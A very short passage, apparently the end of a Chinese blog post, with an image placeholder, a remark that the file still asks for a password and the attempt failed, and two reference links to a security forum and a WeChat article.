
打开还是要密码,失败了
参考文章
https://forum.butian.net/share/1893
https://mp.weixin.qq.com/s/IjcURvYxbvMvBXHbxCi4aA